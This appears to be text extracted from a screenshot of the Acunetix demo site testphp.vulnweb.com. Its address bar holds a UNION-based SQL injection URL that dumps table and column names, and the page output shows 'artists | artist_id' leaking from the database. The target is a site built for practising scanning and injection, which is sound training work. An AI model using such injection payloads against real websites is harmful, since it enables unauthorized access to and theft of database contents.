 testphp.vulnweb.com/artists.php?artist=-3 union all SELECT 1,2,concat(table_name,' | ',column_name) FROM informatio
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
Fractal Explorer
artist: 2
artists | artist_id
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2006 Acunetix Ltd